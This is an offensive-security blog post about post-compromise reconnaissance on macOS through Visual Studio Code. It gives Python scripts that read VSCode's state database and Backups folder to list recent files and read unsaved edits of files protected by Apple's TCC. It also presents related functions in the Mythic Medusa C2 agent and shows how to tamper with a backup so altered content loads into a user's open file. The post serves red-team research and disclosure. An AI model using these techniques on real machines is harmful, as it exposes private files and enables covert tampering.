Introduction

In many environments, macOS endpoint users are synonymous with software and systems engineers. One application commonly used among this user group is Microsoft’s Visual Studio Code, aka VSCode.

With a rich marketplace of extensions that improve functionality for various programming languages, as well as interaction with cloud service providers and remote hosts, it’s a popular choice among a broad range of engineering roles (and beyond).

From an offensive testing perspective, macOS VSCode has already been explored by others as a means of persistence and code execution. @domchell’s blog highlights how a malicious VSCode extension could be used as a loader for JXA script content, while @svcghost takes this further with a fully-fledged cross-platform Mythic C2 Agent, Venus.

Looking at this from another angle however - this short blog explores the situational awareness that can be gleaned from VSCode, should an operator have obtained an initial foothold; while also considering what sensitive data might be exposed, which would otherwise be protected by Apple’s oft-maligned ‘Transparency, Consent and Control’ framework, aka TCC. We’ll also see these reconnaissance activities operationalised in the Mythic Medusa agent.

TL;DR

We can view a user’s recently accessed files in a couple of places:

- In VSCode’s global sqlite

statedatabase at~/Library/Application Support/Code/User/globalStorage/state.vscdb. - In a JSON file which (among other things) dictates what appears in VSCode’s menu bars at

~/Library/Application Support/Code/storage.json.

When a user makes changes to files in VSCode, until they’re saved, they’re backed up in temporary files within ~/Library/Application Support/Code/Backups/.

- Files that may otherwise be protected by TCC, are accessible at this location (in their edited form) until a user saves them.

- New files that have yet to be saved are also stored in this location.

The Mythic Medusa agent has three new functions to target the above behaviours:

vscode_list_recent- List recent files stored in thestatedatabase.vscode_open_edits- List all edited and unsaved files.vscode_watch_edits- Poll the Backups directory for file changes.

Recent Files

Having identified the usage of VSCode on our compromised endpoint, gaining an understanding of files and folders recently accessed by a user would be a good next step.

We can get some appreciation of this in a broader context by looking at recent files and folders from Finder. Tooling such as @its-a-feature_’s JXA script, HealthInspector, can help.

Under the hood, the Finder_Preferences() function reads the below plist file, showing us several pertinent entries:

~/Library/Preferences/com.apple.finder.plistHere’s an abridged example of its output:

% osascript HealthInspector.js

**************************************

** Recent Folders and Finder Prefs **

**************************************

{

"Recent Move and Copy Destinations": [

"file:///Users/alfie/Desktop/",

"file:///Users/alfie/Desktop/Python/",

"file:///Users/alfie/Desktop/ObjC/"

],

"Finder GoTo Folder Recents": [

"/Users/alfie/Documents/SecretProject/"

],

... ,

"Recent Folders": [

"Code",

"SecretProject",

"Documents",

"Desktop",

"iCloud Drive"

]

}For VSCode specifically, we can identify recent files and folders accessed by our user from one of two locations. The primary one being VSCode’s state database:

~/Library/Application Support/Code/User/globalStorage/state.vscdbThis file is a sqlite database that holds information pertaining to how VSCode is configured, including theme settings, installed extensions, and most importantly for us, recently opened files and folders.

Recently accessed files are listed under the key, history.recentlyOpenedPathsList, which we can identify with the following SQL query:

SELECT * FROM "ItemTable"

WHERE KEY = "history.recentlyOpenedPathsList"The below Python code can be used to execute the above query and pull out the data we’re looking for:

import os, sqlite3, json

from prettytable import PrettyTable

from pprint import pprint

path = "/Users/{}/Library/Application Support/Code/User/globalStorage/state.vscdb".format(os.environ["USER"])

x = PrettyTable()

x.field_names = ["Path", "Type"]

x.align["Path"] = "l"

with sqlite3.connect(path) as con:

for row in con.execute('SELECT * FROM "ItemTable" WHERE KEY = "history.recentlyOpenedPathsList"'):

data = json.loads(row[1])

for entry in data["entries"]:

if "folderUri" in entry:

x.add_row([entry["folderUri"].replace("file://", ""), "folder"])

elif "fileUri" in entry:

x.add_row([entry["fileUri"].replace("file://", ""), "file"])

print(x)This gives us the below output, notably highlighting instances where VSCode’s Remote SSH extension has been used to edit files on a remote host (useful for subsequent exploration!):

% python3 vscode_recent_files_state.py

+----------------------------------------------------------+--------+

| Path | Type |

+----------------------------------------------------------+--------+

| vscode-remote://ssh-remote%2Bmythic/mnt/share/Medusa | folder |

| /Users/alfie/Desktop | folder |

| /Users/alfie/Desktop/medusa.py | file |

| /Users/alfie/Desktop/hello.js | file |

| /Users/alfie/Desktop/test.js | file |

| /Users/alfie/Desktop/test.py | file |



+----------------------------------------------------------+--------+The Mythic agent, Medusa, has a new built-in function to perform the above. Below we can see usage of the vscode_list_recent function. This targets the current user’s state database by default, but an alternative sqlite file path can be provided.

While the state file offers all we need in this instance, an alternative location we could assess is below:

~/Library/Application Support/Code/storage.jsonAmongst other things, this JSON contains the information used to populate the menu bars, and most importantly for us the Open Recent option. A snippet of the JSON content is shown below:

{

... ,

"lastKnownMenubarData": {

"menus": {

"File": {

"items": [

... ,

{

"id": "submenuitem.34",

"label": "Open &&Recent",

"submenu": {

"items": [

... ,

{

"id": "openRecentFolder",

"uri": {

"$mid": 1,

"path": "/Users/alfie/Documents/SecretProject",

"scheme": "file"

},

"enabled": true,

"label": "~/Desktop/python"

},

{

"id": "openRecentFile",

"uri": {

"$mid": 1,

"path": "/Users/alfie/Desktop/test.py",

"scheme": "file"

},

"enabled": true,

"label": "~/Desktop/test.py"

},

... ,

]}}]}}}}Just as we did before, the below Python code can be used to quickly pull out the recent files and folders:

import os, json

from prettytable import PrettyTable

path = "/Users/{}/Library/Application Support/Code/storage.json".format(os.environ["USER"])

x = PrettyTable()

x.field_names = ["Path", "Type"]

x.align["Path"] = "l"

with open(path, "r") as workspace_json:

data = json.loads(workspace_json.read())

recents = [item for item in data["lastKnownMenubarData"]["menus"]["File"]["items"] \

if 'label' in item and item["label"] == "Open &&Recent"][0]

for item in recents["submenu"]["items"]:

if item["id"] in ["openRecentFolder", "openRecentFile"]:

if item["id"] == "openRecentFolder":

x.add_row([item['uri']['path'], "folder"])

elif item["id"] == "openRecentFile":

x.add_row([item['uri']['path'], "file"])

print(x)Which gives us the below output:

% python3 vscode_recent_files.py

+--------------------------------------+--------+

| Path | Type |

+--------------------------------------+--------+

| /mnt/share/Medusa | folder |

| /Users/alfie/Desktop | folder |

| /Users/alfie/Documents/SecretProject | folder |

| /Users/alfie/Desktop/test.py | file |

| /Users/alfie/Desktop/hello.js | file |

| /Users/alfie/Desktop/test.js | file |

+--------------------------------------+--------+Open Edits

Reviewing the recent files and folders listed in the VSCode files above, we could identify high-value items unprotected by TCC and pursuant to our objective, and start sifting through those. But there’s another option available to us here.

For anyone that’s ever used VSCode, you’ll know that when you make changes to files and exit VSCode, reopening the application will present your modified, but unsaved, files. These edits must of course live somewhere on disk and this is where we have an opportunity to access files that may otherwise be protected by TCC.

To articulate how this can play out, we’ll walk through a scenario. We have a file we need to access in our target user’s Documents folder, at the following location:



~/Documents/SecretProject/secrets.txtWe can confirm we don’t have the privileges to read the file in our scenario by simply attempting to do so with the Terminal. Here we confirm it is protected by TCC:



Using the awesome Endpoint Security Framework event viewer, Crescendo, we can monitor file events when we open and edit our secrets.txt file in VSCode.

Here we note that upon making changes to our secrets.txt file, a new file is created in the following top-level folder:



~/Library/Application Support/Code/Backups/Returning to our Terminal, let’s attempt to read the contents of that file:

Here we can view the unsaved changes our target user has made to files that would otherwise be protected by TCC.

By recursing through this Backups directory, we can see which files are being edited, as well as their modified times.

The following Python code could be used to achieve this:

import os, json

from pprint import pprint

from prettytable import PrettyTable

import time

path = "/Users/{}/Library/Application Support/Code/Backups".format(os.environ["USER"])

x = PrettyTable()

x.field_names = ["Backup File", "Original File", "Size", "Modified Time", "Type"]

x.align["Backup File"] = "l"

x.align["Original File"] = "l"

for root, dirs, files in os.walk(path):

for file in files:

if file != ".DS_Store" and file != "workspaces.json":

path = os.path.join(root, file)

with open(path, "r") as f:

file_content = f.readlines()

json_data = json.loads("{" + file_content[0].split("{")[1].rstrip())

if os.path.basename(root) == "untitled":

x.add_row([path, file_content[0].split("{")[0].replace("untitled:","").rstrip(), "-", "-", "new"])

else:

x.add_row([path, file_content[0].split("{")[0].replace("file://","").rstrip(), f"{json_data['size']} B", \

time.strftime('%Y-%m-%d %H:%M:%S', time.localtime(json_data["mtime"]/1000)) ,"edit"])

print(x)Which gives us the following output:

% python3 vscode_current_files.py

+----------------------------------------------------------------------------------------+--------------------------------------------------+------+----------------------------+------+

| Backup File | Original File | Size | Modified Time | Type |

+----------------------------------------------------------------------------------------+--------------------------------------------------+------+----------------------------+------+

| /Users/alfie/Library/Application Support/Code/Backups/1647364247571/file/-e8d5dbd | /Users/alfie/Documents/SecretProject/secrets.txt | 16 B | 2022-03-16 18:58:05.608000 | edit |

| /Users/alfie/Library/Application Support/Code/Backups/1647364247571/untitled/-7f9c1a2e | Untitled-1 | - | - | new |

+----------------------------------------------------------------------------------------+--------------------------------------------------+------+----------------------------+------+Notably here, newly created files that haven’t been saved yet will also be backed up to this directory.



Once again returning to Mythic’s Medusa agent, we have a second new function. This time for triaging unsaved edits - vscode_open_edits. Below we can see an agent being tasked to retrieve unsaved edits, before we cat a backup file to see its contents.

Of course, as a user makes changes to files in VSCode and subsequently saves them, it would be advantageous to monitor this activity. One way to achieve this would be to repeatedly execute the above vscode_open_edits function and manually check for any changes. However, we have a third and final new function in Medusa, vscode_watch_edits, which polls the backup folder and reports on any changes. A demo of this can be seen in the below video, as we make incremental changes to a file in VSCode.



Bonus Round: Modifying An Open Edit

Whilst we have the ability to see the unsaved edits for files in VSCode, we also have the ability to make edits of our own. We can achieve this by modifying the backup files we discovered above.

In our scenario, we’ll modify the backup corresponding with our secrets.txt file to be the following:

file:///Users/alfie/Documents/SecretProject/secrets.txt {"mtime":1647457085608,"ctime":1647457085577,"size":16,"etag":"38ej27f0sg","orphaned":false,"typeId":""}

All the secrets are ours!Returning to VSCode we’ll see that the open secrets.txt remains unchanged. However, we can prompt it to read from the backup file by terminating VSCode and restarting it.

In our contrived scenario, our changes to the one line in secrets.txt are rather obvious, but in the context of a larger open code-base, or some other open configuration files, this could prove valuable.

Further Work

There is a wealth of data present in VSCode’s global state datebase, as well as in individual workspaces’ state databases (i.e. those present in ~/Library/Application Support/Code/User/workspaceStorage/).

One such example is the data present under the codelens/cache2 key which includes details on the files opened in a given workspace, along with each file’s line count. No doubt there are plenty of other reconnaissance activities that could be facilitated here too.

Conclusions

In this short blog we’ve seen how several VSCode configuration files can be used to gain an understanding of the recent files and folders a user has accessed. This is particularly useful as the JSON and sqlite files in question fall outside of TCC’s protection.

Having identified recent access, we’ve also looked at how the mechanism by which VSCode ‘backs up’ unsaved edits can be exploited to view file content which could otherwise be protected by TCC. We’ve then seen how the Medusa Mythic agent’s new functions allow us to operationalise these reconnaissance activities.

The data exposure described in this blog was reported to Apple and MSRC in August 2021, both of which did not deem the issue to warrant a fix.